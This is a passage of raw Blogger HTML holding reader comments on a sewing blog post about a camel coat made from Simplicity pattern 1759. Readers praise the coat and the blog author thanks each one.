id="c6012015951528914519-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6012015951528914519">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6012015951528914519-ce"></div></li><li class="comment" id="c1741157819428748685"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4eaPzXxCVTpH5-tNlTU_Lrc3a66xvjTO-RIYB9s8ozE4mexhSEjACtezbig9rr4W25esvk3MZSPEBjaBm0LpT5gvcCgkwTRMbuw3OnHVFUtJG2YUyO_sA9ARNxQ7rMWU/s45-c/2015-03-06+18.55.15.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14071033898844018967" rel="nofollow">BeaJay</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389821035105#c1741157819428748685">3:23 PM</a></span></div><p class="comment-content">&quot;Just timeless elegance&quot; - I&#39;ll say!! That coat is sublime. Absolutely gorgeous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1741157819428748685">Reply</a><span class="item-control blog-admin blog-admin pid-1376336103"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/1741157819428748685">Delete</a></span></span></div><div class="comment-replies"><div id="c1741157819428748685-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1741157819428748685-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8949779295473907239"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389829304187#c8949779295473907239">5:41 PM</a></span></div><p class="comment-content">Thanks BeaJay!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/8949779295473907239">Delete</a></span></span></div><div class="comment-replies"><div id="c8949779295473907239-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8949779295473907239-ra" class="thread-chrome thread-expanded"><div></div><div id="c8949779295473907239-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8949779295473907239">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8949779295473907239-ce"></div></li></div><div id="c1741157819428748685-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1741157819428748685">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1741157819428748685-ce"></div></li><li class="comment" id="c2031364910619466457"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15040028349486948045" rel="nofollow">golden star</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389821593352#c2031364910619466457">3:33 PM</a></span></div><p class="comment-content">Beautiful! Your instructions and tips are bookmarked along with LaSewista on how to make a quality coat.<br><br>Thanks! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2031364910619466457">Reply</a><span class="item-control blog-admin blog-admin pid-1852302832"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2031364910619466457">Delete</a></span></span></div><div class="comment-replies"><div id="c2031364910619466457-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2031364910619466457-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7488523004304855822"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389829376894#c7488523004304855822">5:42 PM</a></span></div><p class="comment-content">Thanks Golden Star!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7488523004304855822">Delete</a></span></span></div><div class="comment-replies"><div id="c7488523004304855822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7488523004304855822-ra" class="thread-chrome thread-expanded"><div></div><div id="c7488523004304855822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7488523004304855822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7488523004304855822-ce"></div></li></div><div id="c2031364910619466457-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2031364910619466457">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2031364910619466457-ce"></div></li><li class="comment" id="c4124687123175209618"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_kddHyASNnzg6VRkAZX1HiQ8oDjbYX858IkJAWWHrzyzyxKpGvZUsjs2ikTwEUu8UvRtGCzVppp8hcpvkMLTZKwTjuNRLCn3xiXRXzMr5SavClYTEarJUiQHoXcnIfw/s45-c/Lookbook2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01073735708031525696" rel="nofollow">Tany</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389824741727#c4124687123175209618">4:25 PM</a></span></div><p class="comment-content">This is a runaway coat, very well done Erica! LOVE it!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4124687123175209618">Reply</a><span class="item-control blog-admin blog-admin pid-1941577626"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4124687123175209618">Delete</a></span></span></div><div class="comment-replies"><div id="c4124687123175209618-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4124687123175209618-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2602249887290009844"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389829401964#c2602249887290009844">5:43 PM</a></span></div><p class="comment-content">Thanks Tany!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2602249887290009844">Delete</a></span></span></div><div class="comment-replies"><div id="c2602249887290009844-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2602249887290009844-ra" class="thread-chrome thread-expanded"><div></div><div id="c2602249887290009844-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2602249887290009844">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2602249887290009844-ce"></div></li></div><div id="c4124687123175209618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4124687123175209618">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4124687123175209618-ce"></div></li><li class="comment" id="c574031915757894295"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03117001874013388609" rel="nofollow">Margo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389826157436#c574031915757894295">4:49 PM</a></span></div><p class="comment-content">That coat is gorgeous and inspiring!!  You look great in it.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="574031915757894295">Reply</a><span class="item-control blog-admin blog-admin pid-1099589916"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/574031915757894295">Delete</a></span></span></div><div class="comment-replies"><div id="c574031915757894295-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c574031915757894295-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2040803546482566464"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389829430512#c2040803546482566464">5:43 PM</a></span></div><p class="comment-content">Thanks Margo!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/2040803546482566464">Delete</a></span></span></div><div class="comment-replies"><div id="c2040803546482566464-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2040803546482566464-ra" class="thread-chrome thread-expanded"><div></div><div id="c2040803546482566464-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2040803546482566464">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2040803546482566464-ce"></div></li></div><div id="c574031915757894295-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="574031915757894295">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c574031915757894295-ce"></div></li><li class="comment" id="c721872795324597104"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15530010568818566353" rel="nofollow">elizabethdee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389833407543#c721872795324597104">6:50 PM</a></span></div><p class="comment-content">Wow! Your coat is absolutely beautiful and looks absolutely beautiful on you. You may have outdone yourself.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="721872795324597104">Reply</a><span class="item-control blog-admin blog-admin pid-1224260193"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/721872795324597104">Delete</a></span></span></div><div class="comment-replies"><div id="c721872795324597104-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c721872795324597104-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4060315662608245876"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389848932120#c4060315662608245876">11:08 PM</a></span></div><p class="comment-content">Thanks Elizabethdee!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/4060315662608245876">Delete</a></span></span></div><div class="comment-replies"><div id="c4060315662608245876-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4060315662608245876-ra" class="thread-chrome thread-expanded"><div></div><div id="c4060315662608245876-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4060315662608245876">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4060315662608245876-ce"></div></li></div><div id="c721872795324597104-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="721872795324597104">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c721872795324597104-ce"></div></li><li class="comment" id="c6403253947189645643"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq4RGRA9Mv8oJ7P31RwO6o9K4L_bcCQrjRhvpU46M57p3ly1exI8r1lQp8i4aPeIKIKGDKCVWE7Dk4WC1ide2BLbWXGDFqggfHo6EqXAGD0du-3J0Fu6wRQN6u9dkT0eQ/s45-c/photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13392731276180198699" rel="nofollow">Crab and Bee</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389833843598#c6403253947189645643">6:57 PM</a></span></div><p class="comment-content">Hi Erica, I&#39;m a new reader of yours and was excited that you&#39;d made this coat because I&#39;m in the process of making a muslin for it! Yours is gorgeous, really inspiring. I&#39;m going to take a look at your past tailoring posts as well as I&#39;ve never sewn a coat before.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6403253947189645643">Reply</a><span class="item-control blog-admin blog-admin pid-1635151116"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6403253947189645643">Delete</a></span></span></div><div class="comment-replies"><div id="c6403253947189645643-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6403253947189645643-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3890791103278834618"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389849021043#c3890791103278834618">11:10 PM</a></span></div><p class="comment-content">Welcome Crab and Bee!  Thanks and good luck with your coat!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3890791103278834618">Delete</a></span></span></div><div class="comment-replies"><div id="c3890791103278834618-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3890791103278834618-ra" class="thread-chrome thread-expanded"><div></div><div id="c3890791103278834618-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3890791103278834618">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3890791103278834618-ce"></div></li></div><div id="c6403253947189645643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6403253947189645643">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6403253947189645643-ce"></div></li><li class="comment" id="c3867778910065738726"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04071175109151647920" rel="nofollow">Kelly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389836525281#c3867778910065738726">7:42 PM</a></span></div><p class="comment-content">Beautiful coat very professional in construction and details.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3867778910065738726">Reply</a><span class="item-control blog-admin blog-admin pid-618691573"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3867778910065738726">Delete</a></span></span></div><div class="comment-replies"><div id="c3867778910065738726-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3867778910065738726-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6491757809372689608"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389849255840#c6491757809372689608">11:14 PM</a></span></div><p class="comment-content">Thanks Kelroc!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6491757809372689608">Delete</a></span></span></div><div class="comment-replies"><div id="c6491757809372689608-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6491757809372689608-ra" class="thread-chrome thread-expanded"><div></div><div id="c6491757809372689608-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6491757809372689608">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6491757809372689608-ce"></div></li></div><div id="c3867778910065738726-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3867778910065738726">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3867778910065738726-ce"></div></li><li class="comment" id="c3809657266636353528"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2nRH7qfLnzAL6jbWDnGCxk0H7-EIRwNSrS_F7vOOU3F3q1-lUAaX6u2f2SrD5GVXnelN8DvPdbvsTL_hcYMJMGk_FEc9_F7TSFYCsBncNbxcR3_rTUmbWTe2HAoGcGNI/s45-c/Img0597.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12605538893949802523" rel="nofollow">Celeste Lux</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389844957442#c3809657266636353528">10:02 PM</a></span></div><p class="comment-content">Beautiful!  I LOVE black and camel together.  So timeless and elegant...my absolute favorite combination.  I doubt I will ever have the skill to take on such a project, but I loved the tutorial.  Thanks for sharing!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3809657266636353528">Reply</a><span class="item-control blog-admin blog-admin pid-76170664"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/3809657266636353528">Delete</a></span></span></div><div class="comment-replies"><div id="c3809657266636353528-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3809657266636353528-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7443003282960504429"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389849228327#c7443003282960504429">11:13 PM</a></span></div><p class="comment-content">Thanks Celeste Lux!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7443003282960504429">Delete</a></span></span></div><div class="comment-replies"><div id="c7443003282960504429-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7443003282960504429-ra" class="thread-chrome thread-expanded"><div></div><div id="c7443003282960504429-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7443003282960504429">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7443003282960504429-ce"></div></li></div><div id="c3809657266636353528-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3809657266636353528">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3809657266636353528-ce"></div></li><li class="comment" id="c5467156508294326248"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04009311910441219817" rel="nofollow">Savvysista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389851873778#c5467156508294326248">11:57 PM</a></span></div><p class="comment-content">Stunning!! Beautiful  coat, outfit and woman. You  have great style. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5467156508294326248">Reply</a><span class="item-control blog-admin blog-admin pid-403637736"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5467156508294326248">Delete</a></span></span></div><div class="comment-replies"><div id="c5467156508294326248-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5467156508294326248-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5746266025165405461"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389888538897#c5746266025165405461">10:08 AM</a></span></div><p class="comment-content">Thanks Savvysista!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/5746266025165405461">Delete</a></span></span></div><div class="comment-replies"><div id="c5746266025165405461-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5746266025165405461-ra" class="thread-chrome thread-expanded"><div></div><div id="c5746266025165405461-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5746266025165405461">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5746266025165405461-ce"></div></li></div><div id="c5467156508294326248-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5467156508294326248">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5467156508294326248-ce"></div></li><li class="comment" id="c6923903616889273060"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00666370805477125309" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389862826691#c6923903616889273060">3:00 AM</a></span></div><p class="comment-content">I am so very envious of both your talent and your style.  I look forward to each of your blogs.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6923903616889273060">Reply</a><span class="item-control blog-admin blog-admin pid-1789983136"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6923903616889273060">Delete</a></span></span></div><div class="comment-replies"><div id="c6923903616889273060-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6923903616889273060-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6653671424635781413"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q/s45-c/Profile.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07023668349294387098" rel="nofollow">Erica Bunker</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389888574725#c6653671424635781413">10:09 AM</a></span></div><p class="comment-content">Thanks Jackie!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-877500516"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/6653671424635781413">Delete</a></span></span></div><div class="comment-replies"><div id="c6653671424635781413-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6653671424635781413-ra" class="thread-chrome thread-expanded"><div></div><div id="c6653671424635781413-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6653671424635781413">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6653671424635781413-ce"></div></li></div><div id="c6923903616889273060-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6923903616889273060">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6923903616889273060-ce"></div></li><li class="comment" id="c7161225402279105511"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRqXa2CJ0b4p5D2B_XHd4_ZpP6kK3ySv9qg1lQqUJPHlbf-GTOlhRDiJkvcEp9SwYsddzxVSsS8bMNE6DAKke3k1SFGcT_A7LsiOSr45DylxsHAGUfWkpnumiFeTz8upg/s45-c/IMG_8956.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06412629330101135971" rel="nofollow">Chinelo (My Style Oasis)</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html?showComment=1389899807226#c7161225402279105511">1:16 PM</a></span></div><p class="comment-content">Ah-mazing!!! It looks so posh!<br><br>I&#39;ve been following you on Instagram for a while, I&#39;m just getting around to checking out your blog. Great stuff! Thanks for the inspiration!<br><br>~Chinelo~<br>www.mystyleoasis.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7161225402279105511">Reply</a><span class="item-control blog-admin blog-admin pid-86475605"><a target="_self" href="https://www.blogger.com/comment/delete/14933168/7161225402279105511">Delete</a></span></span></div><div class="comment-replies"><div id="c7161225402279105511-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7161225402279105511-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c549298024926677927"><div class="avatar-image-container"><img 